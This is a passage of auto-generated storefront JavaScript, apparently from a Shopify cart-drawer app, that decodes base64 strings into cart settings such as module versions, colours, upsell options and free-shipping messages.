        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMyJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYwQ0RDRA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5HbMO8Y2t3dW5zY2g8L3N0cm9uZz4hIFZlcnNhbmQgaXN0IGhldXRlIDxzdHJvbmc+a29zdGVubG9zPC9zdHJvbmc+ITwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC48L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+NCB2b24gNSBLdW5kZW4ga2F1ZmVuIGF1w59lcmRlbTo8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ihKIgVGhlcmFwZXV0aXNjaGUgQXJ0aHJpdGlzLUhhbmRzY2h1aGUiLCJpbWFnZSI6Imh0dHBzOi8vY2RuLnNob3BpZnkuY29tL3MvZmlsZXMvMS8wNTA1Lzg2NjQvODcyOC9wcm9kdWN0cy9XQVJNLW1pbi5qcGc/[base64]/[base64]/[base64]/ihKItc21hcnR3YXRjaCIsInRpdGxlIjoiQWN0aXZlUHJv4oSiIFNtYXJ0d2F0Y2giLCJpbWFnZSI6Imh0dHBzOi8vY2RuLnNob3BpZnkuY29tL3MvZmlsZXMvMS8wNTA1Lzg2NjQvODcyOC9maWxlcy8zNjBfQWN0aXZlUHJvX05ldzE0LW1pbi5qcGc/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ihKItbGVuZGVud2lyYmVsLXRhaWxsZW5ydWNrZW5zdHV0emUiLCJ0aXRsZSI6IkJhY2tQcm/[base64]/[base64]/[base64]/ihKItbGVuZGVud2lyYmVsLXRhaWxsZW5ydWNrZW5zdHV0emUiLCJ0aXRsZSI6IkJhY2tQcm/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
